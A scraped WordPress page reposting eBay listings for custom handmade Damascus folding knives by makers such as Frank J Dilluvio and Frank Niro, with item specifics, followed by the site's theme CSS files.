<li>Country/Region of Manufacture: United States</li>
<li>Handmade: Yes</li>
<li>Handle Material: mother of pearl</li>
</ul>	
 <br/> 	 <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="Frank Centofante folding knife, Damascus bolsters, MOP handle scales" alt="Frank Centofante folding knife, Damascus bolsters, MOP handle scales"/> 	
 
<br/>      
</div>
<div id="post-1421" class="post-1421 post type-post status-publish format-standard has-post-thumbnail hentry category-frank tag-custom tag-damascus tag-dilluvio tag-folding tag-frank tag-hand tag-ironwood tag-knife tag-made blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://damascus-folding-knife.com/2019/03/28/frank-j-dilluvio-custom-hand-made-damascus-ironwood-folding-knife/" >
            Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://damascus-folding-knife.com/author/admin/">admin</a></li><li class="mytheme-post-time">March 28, 2019 at 1:39 am</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
    <div class="blog-view-thumbnail post-thumbnail"><a href="https://damascus-folding-knife.com/wp-content/upload/Frank-J-Dilluvio-CUSTOM-HAND-MADE-DAMASCUS-IRONWOOD-FOLDING-KNIFE-01-ijl.jpg" rel="prettyPhoto"><div class="zoom"></div><img width="80" height="58" src="https://damascus-folding-knife.com/wp-content/upload/Frank-J-Dilluvio-CUSTOM-HAND-MADE-DAMASCUS-IRONWOOD-FOLDING-KNIFE-01-ijl.jpg" class="attachment-670x9999 wp-post-image" alt="Frank-J-Dilluvio-CUSTOM-HAND-MADE-DAMASCUS-IRONWOOD-FOLDING-KNIFE-01-ijl" /></a></div><div class="clearfix"></div>    
    <!-- EXCERPT -->
    
     
 <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-J-Dilluvio-CUSTOM-HAND-MADE-DAMASCUS-IRONWOOD-FOLDING-KNIFE-01-vpns.jpg" title="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE" alt="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE"/>  <br/>


<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-J-Dilluvio-CUSTOM-HAND-MADE-DAMASCUS-IRONWOOD-FOLDING-KNIFE-02-seg.jpg" title="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE" alt="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE"/>

	<br/>


<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-J-Dilluvio-CUSTOM-HAND-MADE-DAMASCUS-IRONWOOD-FOLDING-KNIFE-03-svx.jpg" title="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE" alt="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE"/> <br/>
 <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-J-Dilluvio-CUSTOM-HAND-MADE-DAMASCUS-IRONWOOD-FOLDING-KNIFE-04-fq.jpg" title="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE" alt="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE"/>      <br/>
 <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-J-Dilluvio-CUSTOM-HAND-MADE-DAMASCUS-IRONWOOD-FOLDING-KNIFE-05-mccv.jpg" title="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE" alt="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE"/><br/> 
  <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-J-Dilluvio-CUSTOM-HAND-MADE-DAMASCUS-IRONWOOD-FOLDING-KNIFE-06-ja.jpg" title="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE" alt="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE"/> 
 <br/>

  <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-J-Dilluvio-CUSTOM-HAND-MADE-DAMASCUS-IRONWOOD-FOLDING-KNIFE-07-wqp.jpg" title="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE" alt="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE"/>
<br/>	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-J-Dilluvio-CUSTOM-HAND-MADE-DAMASCUS-IRONWOOD-FOLDING-KNIFE-08-trho.jpg" title="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE" alt="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE"/>
	 <br/> 	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-J-Dilluvio-CUSTOM-HAND-MADE-DAMASCUS-IRONWOOD-FOLDING-KNIFE-09-czue.jpg" title="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE" alt="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE"/>	<br/>


<br/> 	   	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE" alt="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE"/>    <br/>  Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE. Beautiful one of a kind knife. A true piece of craftsmanship and art. Never carried, rarely displayed. The item &#8220;Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE&#8221; is in sale since Sunday, March 24, 2019. This item is in the category &#8220;Collectibles\Knives, Swords &#038; Blades\Collectible Folding Knives\Modern Folding Knives\Custom &#038; Handmade&#8221;. The seller is &#8220;45-4-hire&#8221; and is located in Layton, Utah. This item can be shipped to United States, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Sweden, Taiwan, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Norway, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Uruguay.
 <ul>

<li>Brand: Frank J Dilluvio</li>
<li>Handle Material: Wood</li>
<li>Blade Edge: Plain</li>
<li>Modified Item: No</li>
<li>Blade Material: Damascus Steel</li>
<li>Type: Pocket Folding Knife</li>
<li>Blade Type: Tanto</li>
<li>Country/Region of Manufacture: United States</li>
<li>Lock Type: Liner Lock</li>
<li>Dexterity: Ambidextrous</li>
<li>Authenticity: Original</li>
</ul>	



 
<br/>


 	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE" alt="Frank J Dilluvio CUSTOM HAND MADE DAMASCUS IRONWOOD FOLDING KNIFE"/><br/>     
</div>
<div id="post-347" class="post-347 post type-post status-publish format-standard hentry category-frank tag-bark tag-colored tag-damascus tag-folding tag-frank tag-heat tag-knife tag-mammoth tag-mosaic tag-niro tag-north blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://damascus-folding-knife.com/2017/09/26/frank-niro-heat-colored-mosaic-damascus-and-north-sea-mammoth-bark-folding-knife/" >
            Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://damascus-folding-knife.com/author/admin/">admin</a></li><li class="mytheme-post-time">September 26, 2017 at 2:33 pm</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
        
    <!-- EXCERPT -->
    
    	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-Niro-Heat-Colored-Mosaic-Damascus-and-North-Sea-Mammoth-Bark-Folding-Knife-01-wupm.jpg" title="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife" alt="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife"/> 	  <br/>
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-Niro-Heat-Colored-Mosaic-Damascus-and-North-Sea-Mammoth-Bark-Folding-Knife-02-bgeb.jpg" title="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife" alt="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife"/>
<br/><img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-Niro-Heat-Colored-Mosaic-Damascus-and-North-Sea-Mammoth-Bark-Folding-Knife-03-wttg.jpg" title="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife" alt="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife"/> 	 <br/>	

<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-Niro-Heat-Colored-Mosaic-Damascus-and-North-Sea-Mammoth-Bark-Folding-Knife-04-bmic.jpg" title="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife" alt="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife"/> 
  <br/>
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-Niro-Heat-Colored-Mosaic-Damascus-and-North-Sea-Mammoth-Bark-Folding-Knife-05-ovgh.jpg" title="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife" alt="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife"/>  	   <br/> 
 

<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-Niro-Heat-Colored-Mosaic-Damascus-and-North-Sea-Mammoth-Bark-Folding-Knife-06-ydt.jpg" title="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife" alt="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife"/><br/> <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-Niro-Heat-Colored-Mosaic-Damascus-and-North-Sea-Mammoth-Bark-Folding-Knife-07-mi.jpg" title="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife" alt="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife"/> <br/>


 <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-Niro-Heat-Colored-Mosaic-Damascus-and-North-Sea-Mammoth-Bark-Folding-Knife-08-qm.jpg" title="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife" alt="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife"/> 	 <br/>  	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-Niro-Heat-Colored-Mosaic-Damascus-and-North-Sea-Mammoth-Bark-Folding-Knife-09-icaj.jpg" title="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife" alt="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife"/> 
 <br/> 
  <br/>
 <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife" alt="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife"/><br/>Knife Maker: Frank Niro Blade Composition: Heat Colored Mosaic Damascus Bolster Material: Heat Colored Mosaic Damascus Handle Material: North Sea Mammoth Bark Opening Mechanism: Ruby Inset Thumbstud Composition: North Sea Mammoth Bark and Damascus Folder Certified by: (I assume is) Robert Glassman a. A Bob Glassman the owner operator of Custom Knife Gallery of Colorado. Knife comes with Certificate of Authenticity and Custom Buffalo Hide Soft Case. Knife is New / Never Used. The item &#8220;Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife&#8221; is in sale since Thursday, September 21, 2017. This item is in the category &#8220;Collectibles\Knives, Swords &#038; Blades\Collectible Folding Knives\Modern Folding Knives\Custom &#038; Handmade&#8221;. The seller is &#8220;reloadconsign&#8221; and is located in Payette, Idaho. This item can be shipped to United States.
 	<ul> 
<li>Brand: Frank Niro</li>
<li>Type: Folding Knife</li>
<li>Handle Material: North Sea Mammoth Bark</li>
<li>Blade Material: Heat Colored Mosaic Damascus</li>
<li>Dexterity: Ambidextrous</li>
<li>Number of Blades: 1</li>
<li>Blade Edge: Plain</li>
<li>Blade Range: Under 2.75in.</li>
<li>Lock Type: Frame</li>
<li>Opening Mechanism: Manual</li>
<li>Authenticity: Original</li>
<li>Color: Blue</li>
<li>Country/Region of Manufacture: United States</li>

</ul>
  	<br/>
 <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife" alt="Frank Niro Heat Colored Mosaic Damascus and North Sea Mammoth Bark Folding Knife"/>   <br/>
      
</div>                </div>
                            </div>
            <div class="clearfix"></div>
        </div>
    </div>

        <!-- sidebars -->
        <div class="b footer">
            <div class="b footer-texture">
                <div class="b footer-mask">
                    <div class="b footer-corner">
                        <div class="container l1012">
                            <div class="corner corner-left"></div>
                            <div class="corner corner-right"></div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="clearfix"></div>
                    </div>

                    <!-- copyright -->
                    <div class="b footer-copyright">
                        <div class="container">
                            <div class="grid_1_2">
                                <p>
                                    &copy; copyright 2026. Powered by <a href="https://wordpress.org" target="_blank">WordPress</a>                                </p>
                            </div>
                            <div class="grid_1_2">
                                <p class="fr">
                                    Theme designed by <a href="https://mythem.es" target="_blank" title="myThemes">myThemes</a>                                </p>
                            </div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
            </div>
        </div>
    
                    
        <link rel='stylesheet' id='mytheme-demo-css-css'  href='https:///damascus-folding-knife.com/wp-content/themes/default/fw/plg/my_demo/my_demo.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='farbtastic-css'  href='https:///damascus-folding-knife.com/wp-admin/css/farbtastic.css?ver=1.3u1' type='text/css' media='all' />
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/damascus-folding-knife.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/themes/default/media/js/jquery.cookie.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/themes/default/fw/plg/my_demo/my_demo.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-admin//js/farbtastic.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/themes/default/media/admin/js/fields.js?ver=4.1.1'></script>
            
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/css/layout.css
body_size: 983
content:
/* 
    Document   : layout
    Created on : 09.05.2012, 11:02:37
    Version    : 0.1.0
    Author     : myThemes
    Author URI : https://mythem.es
    Description: 960 grid layout for WordPress themes powered by myThemes
*/

body { min-width: 1000px; }

.container{
    margin-left: auto;
	margin-right: auto;
	width: 960px;
    padding-left:20px;
    padding-right:20px;
}

.container.m{
    width: 1000px;
    padding-left:0px;
    padding-right:0px;
}

.container.l1012{
    width: 1012px;
    padding-left:0px;
    padding-right:0px;
}
.container.l1028{
    width: 1000px;
    padding-left:14px;
    padding-right:14px;
    padding-top: 20px;
}

.b{ width:100%; }
.fl{ float:left !important; }
.fr{ float:right !important; }

.grid_1_5, /* 1/5 */
.grid_2_5, /* 2/5 */
.grid_3_5, /* 3/5 */
.grid_4_5, /* 4/5 */
.grid_1_4, /* 1/4 */
.grid_2_4, /* 2/4 */
.grid_3_4, /* 3/4 */
.grid_1_3, /* 1/3 */
.grid_2_3, /* 2/3 */
.grid_1_2, /* 1/2 */
.grid_1_1, /*  1  */
.grid_1{   /*  1  */
    display: inline;
	float: left;
	margin-left: 10px;
    margin-right: 10px;
}

.m.grid_1_5, /* 1/5 */
.m.grid_2_5, /* 1/5 */
.m.grid_3_5, /* 1/5 */
.m.grid_4_5, /* 1/5 */
.m.grid_1_4, /* 1/4 */
.m.grid_2_4, /* 1/4 */
.m.grid_3_4, /* 3/4 */
.m.grid_1_3, /* 1/3 */
.m.grid_2_3, /* 2/3 */
.m.grid_1_2, /* 1/2 */
.m.grid_1_1, /*  1  */
.m.grid_1{   /*  1  */
    display: inline;
	float: left;
	margin-left: 0px;
    margin-right: 0px;
}

.container .grid_1_5{ width:172px; }
.container .grid_2_5{ width:364px; }
.container .grid_3_5{ width:556px; }
.container .grid_4_5{ width:748px; }
.container .grid_1_4{ width:220px; }
.container .grid_1_3{ width:300px; }
.container .grid_1_2, .container .grid_2_4{ width:460px; }
.container .grid_2_3{ width:620px; }
.container .grid_3_4{ width:700px; }
.container .grid_1  { width:940px; }
.container .grid_1_1{ width:940px; }

.container .m.grid_2_3{ width:640px; }
.container .m.grid_3_4{ width:720px; }
.container .m.grid_1  { width:960px; }
.container .m.grid_1_1{ width:960px; }

.grid_a,
.grid_b{
    display: inline;
	float: left;
	margin-left: 20px;
    margin-right: 20px;
}

.grid_a.m,.grid_a { width:690px; }
.grid_b { width:230px; }

.container .grid_a div .grid_1_3,
.container .grid_a div .grid_2_3,
.container .grid_a div .grid_1_4,
.container .grid_a div .grid_2_4,
.container .grid_a div .grid_3_4{ margin-left: 18px; margin-right:0px; }

.container .grid_a div .grid_1_2,
.container .grid_a div .grid_1_5,
.container .grid_a div .grid_2_5,
.container .grid_a div .grid_3_5
.container .grid_a div .grid_4_5{ margin-left: 20px;  margin-right:0px; }

.container .grid_a div .column-row:first-child { margin-left:0px;  margin-right:0px; }
.container .grid_a div .grid_1_2:first-child,
.container .grid_a div .grid_1_3:first-child,
.container .grid_a div .grid_1_4:first-child,
.container .grid_a div .grid_1_5:first-child{ margin-left:0px;  margin-right:0px; }

.container .grid_a .grid_1_1 { margin-left: 0px; margin-right: 0px; display: block; }
.container .grid_a .grid_1_2 { width:335px; }

.container .grid_a .grid_1_3 { width:218px; }
.container .grid_a .grid_2_3 { width:454px; }

.container .grid_a .grid_1_4 { width:159px; }
.container .grid_a .grid_2_4 { width:336px; }
.container .grid_a .grid_3_4 { width:513px; }

.container .grid_a .grid_1_5 { width:122px; }
.container .grid_a .grid_2_5 { width:264px; }
.container .grid_a .grid_3_5 { width:406px; }
.container .grid_a .grid_4_5 { width:548px; }

div.grid_1 .mytheme_sc_columns_row .grid_1_5,
div.grid_1 .mytheme_sc_columns_row .grid_1_4,
div.grid_1 .mytheme_sc_columns_row .grid_1_3,
div.grid_1 .mytheme_sc_columns_row .grid_1_2{
    margin-left:20px;
    margin-right:0px;
}

div.grid_1 .mytheme_sc_columns_row .grid_1_5:first-child,
div.grid_1 .mytheme_sc_columns_row .grid_1_4:first-child,
div.grid_1 .mytheme_sc_columns_row .grid_1_3:first-child,
div.grid_1 .mytheme_sc_columns_row .grid_1_2:first-child{
    margin-left:0px;
    margin-right:0px;
}

/* CLEAR ELEMENTS */
.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.clearfix:before,
.clearfix:after {
	content: "\0020";
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.clearfix:after {
	clear: both;
}
.clearfix {
    clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
	zoom: 1;
}

--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/css/extra-shortcodes.css
body_size: 2661
content:
/* 
    Document    : extra-shortcodes
    Created on  : 19.07.2012, 15:28:04
    Author      : Pop
    Version     : 0.0.1
    Description : Css rules for extra-shortcodes.css
    Author URI  : https://mythem.es
*/

/* TEMPLATE SIZE */
/* INFOBOX */
div.grid_a div.mytheme_sc_post_infobox.grid_1_3 h3.post-title a{
    width:153px;
}
div.mytheme_sc_post_infobox.grid_1_3 h3.post-title a{
    width: 215px;
}
div.mytheme_sc_post_infobox.grid_1_4 h3.post-title a{
    width: 155px;
}

div.mytheme_sc_post_infobox,
div.mytheme_sc_post_infobox div.post-content{
    margin-bottom: 40px;
}

div.mytheme_sc_post_infobox h3.post-title{
    font-weight:600;
    font-size:20px;
    margin-bottom: 15px;
    text-transform: uppercase;
}
div.mytheme_sc_post_infobox h3.post-title a{
    display: inline-block;
    text-decoration: none;
    padding: 9px 0px 0px 0px;
}

div.grid_a div.mytheme_sc_post_infobox.grid_1_4 h3.post-title,
div.grid_a div.mytheme_sc_post_infobox.grid_1_5 h3.post-title,
div.mytheme_sc_post_infobox.grid_1_5 h3.post-title{
    height:auto;
    float:none;
    line-height:normal;
    display: block;
    text-align: center;
}

div.grid_a div.mytheme_sc_post_infobox.grid_1_4 h3.post-title a,
div.grid_a div.mytheme_sc_post_infobox.grid_1_5 h3.post-title a,
div.mytheme_sc_post_infobox.grid_1_5 h3.post-title a{
    font-weight:600;
    font-size:20px;
    float: none;
    padding-bottom: 5px;
    text-align: center;
}

div.mytheme_sc_post_infobox h3.post-title:hover{
    cursor: pointer;
}

div.mytheme_sc_post_infobox h3.post-title span.icon{
    display: inline-block;
    float: left;
    height: 45px;
    margin-right: 20px;
    width: 45px;
}
div.grid_a div.mytheme_sc_post_infobox.grid_1_4 h3.post-title span.icon,
div.grid_a div.mytheme_sc_post_infobox.grid_1_5 h3.post-title span.icon,
div.mytheme_sc_post_infobox.grid_1_5 h3.post-title span.icon{
    display: block;
    float:none;
    margin-left:auto;
    margin-right:auto;    
}

div.mytheme_sc_post_infobox p.post-description{
    color: #6e6d6d;
    font-weight:300;
}

div.mytheme_sc_post_infobox div.post-button-readmore{
    margin-top: 20px;
}

div.mytheme_sc_post_infobox div.post-button-readmore a{
    display: block;
    font-weight:300;
    font-size:13px;
    font-style: italic;
    height:10px;
    line-height: 14px;
    text-decoration: none;
    text-transform: uppercase;
}

/* PROJECTS */
/* HOVER */
div.mytheme_sc_post_thumbnail  div.post-content{
    margin-bottom: 20px;
    display: block;
    float:left;
}
div.mytheme_sc_post_thumbnail div.post-hover{
    background-image: url( '../images/project.hover.bkg.png' );
    cursor: pointer;
    display: none;    
    position: absolute;
    margin:1px 0px 0px 1px;
}
div.mytheme_sc_post_thumbnail:hover div.post-hover{
    display:block;
    margin:1px 0px 0px 1px;
}

/* TITLE */
div.mytheme_sc_post_thumbnail h3.post-title{
    display:block;
    font-weight: normal;
    text-align: center;
    text-transform: uppercase;
}
div.mytheme_sc_post_thumbnail h3.post-title a{
    display: block;
    color:#3c3a3a;
    text-decoration: none;
}

/* CATEGORY */
div.mytheme_sc_post_thumbnail h4.post-title.category{
    display:block;
    height:14px;
    font-weight:normal;
    font-size:20px;
    font-style: italic;
    margin:0px auto 17px;
    line-height:14px;
    text-align: center;
}
div.mytheme_sc_post_thumbnail h4.post-title.category a{
    display:block;
    color:#3c3a3a;
    line-height:14px;
    text-decoration: none;
}

/* READ MORE */
div.mytheme_sc_post_thumbnail div.post-button-readmore{
    display: block;
    font-weight: normal;
    height: 50px;
    max-width: 152px;
    margin:0px auto;
    text-align: center;
}
div.mytheme_sc_post_thumbnail div.post-button-readmore a{
    color:#ffffff;
    display: block;
    font-weight: normal;
    height:14px;
    line-height: 14px;
    padding: 17px 15px 19px 15px;
    margin: 0px auto;
    text-decoration: none;
}

/* GRID 5 PRE LINE */
div.mytheme_sc_post_thumbnail.grid_1_5 div.post-hover{
    width:152px;
    height:152px;
}

div.grid_a div.mytheme_sc_post_thumbnail.grid_1_5 div.post-hover{
    width:102px;
    height:102px;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_5 h3.post-title,
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_5 h4.post-title.category{
    display: none;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_5 div.post-button-readmore a{
    font-size:12px;
}

/* GRID 4 PER LINE */
div.mytheme_sc_post_thumbnail.grid_1_4 div.post-hover{
    width:200px;
    height:200px;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_4 div.post-hover{
    width:139px;
    height:139px;
}

div.grid_a div.mytheme_sc_post_thumbnail.grid_1_4 div.post-button-readmore a{
    font-size:16px;
}

/* GRID 3 PER LINE */
div.mytheme_sc_post_thumbnail.grid_1_3 div.post-hover{
    width:280px;
    height:280px;
}
div.mytheme_sc_post_thumbnail.grid_1_3 div.post-button-readmore a{
    font-size:18px;
}
div.mytheme_sc_post_thumbnail.grid_1_3 h3.post-title,
div.mytheme_sc_post_thumbnail.grid_1_3 h4.post-title.category{
    font-size:20px;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_3 div.post-hover{
    width:198px;
    height:198px;
}

/* GRID 2 PER LINE */
div.mytheme_sc_post_thumbnail.grid_1_2 h3.post-title,
div.mytheme_sc_post_thumbnail.grid_1_2 h4.post-title.category{
    font-size:22px;
}
div.mytheme_sc_post_thumbnail.grid_1_2 div.post-button-readmore{
    max-width: 200px;
}
div.mytheme_sc_post_thumbnail.grid_1_2 div.post-button-readmore a{
    font-size:22px;
    padding:20px 31px;
}
div.mytheme_sc_post_thumbnail.grid_1_2 div.post-hover{
    width:440px;
    height:440px;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_2 div.post-hover{
    width:315px;
    height:315px;
}

/* POSTS */
div.mytheme_sc_post_grid a.post-thumbnail{
    margin-bottom: 20px;
}

div.mytheme_sc_post_grid a.post-thumbnail :hover{
    opacity: 0.8;
	filter:alpha(opacity=80); /* For IE8 and earlier */
}


div.mytheme_sc_post_grid h3.post-title{
    display: block;
    cursor: pointer;
    font-weight:normal;
    font-size:16px;
    line-height: 20px;
    margin-bottom:20px;
    min-height: 40px;
    padding-left: 60px;
}

div.mytheme_sc_post_grid h3.post-title span.icon{
    height: 40px;
    position:absolute;
    width:40px;
    margin-left: -60px;
    margin-right: 60px;
}
div.mytheme_sc_post_grid h3.post-title span.icon:hover,
div.mytheme_sc_post_grid h3.post-title:hover span.icon{
    background-color: #3c3a3a;
}

div.mytheme_sc_post_grid h3.post-title a{
    color:#3c3a3a;
    text-decoration: none;
    line-height: 20px;
}

div.mytheme_sc_post_grid p.post-description{
    color: #6e6d6d;
    font-weight:300;
}

div.mytheme_sc_post_grid.grid_1_3 p.post-description,
div.mytheme_sc_post_grid.grid_1_2 p.post-description{
    padding-left:60px;
}

div.mytheme_sc_post_grid div.post-button-readmore{
    margin-top: 20px;
}

div.mytheme_sc_post_grid.grid_1_3 div.post-button-readmore,
div.mytheme_sc_post_grid.grid_1_2 div.post-button-readmore{
    padding-left:60px;
}
div.mytheme_sc_post_grid div.post-button-readmore a{
    display: block;
    font-weight:300;
    font-size:13px;
    font-style: italic;
    height:10px;
    line-height: 14px;
    text-decoration: none;
    text-transform: uppercase;
}
div.mytheme_sc_post_grid div.post-content{
    margin-bottom: 33px;
}

h1.title-page{
    margin-left:10px;
    margin-right:10px;
}

div.hentry h1.title-label span{
    padding-right: 10px;
    background: #ffffff;
}

/* MESSAGES */
div.my_sc_message{
    margin: 35px 10px;
}
div.my_sc_message h1{
    color:#3c3a3a;
    font-weight:normal;
    font-size:24px;
    line-height: 17px;
    margin-bottom: 13px;
    text-transform: uppercase;
}
div.my_sc_message p{
    color:#3c3a3a;
    font-weight:300;
    font-size:13px;
    line-height: 14px;
}
                                                                                /* BB PRESS */
div.hentry div#bbpress-forums > ul{
    border: none;
}
div.hentry div#bbpress-forums ul li{
    background-image: none;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-left: 0px;
}
div.hentry div#bbpress-forums ul.forum-titles li{
    color: #ffffff;
    font-size: 16px;
    font-weight: bold;
}

body div#bbpress-forums ul.forums.bbp-replies li.bbp-footer div,
body div#bbpress-forums ul.forums.bbp-replies li.bbp-header div,
body div#bbpress-forums ul.forums.bbp-replies li.bbp-header div a{
    color: #ffffff;
    font-size: 14px;
    font-weight: bold;
}
body div#bbpress-forums ul.forums.bbp-replies li.bbp-header div a{
    font-size: 12px;
    font-weight: normal;
}

div.hentry div#bbpress-forums ul.forum-titles li.bbp-forum-info,
div.hentry div#bbpress-forums ul.forum-titles li.bbp-topic-title{
    padding-left: 20px;
}

div.hentry div#bbpress-forums li.bbp-body > div,                                /* BODY */
div.hentry div#bbpress-forums li.bbp-body ul{
    border-left: 1px solid #EEE;
    border-right: 1px solid #EEE;
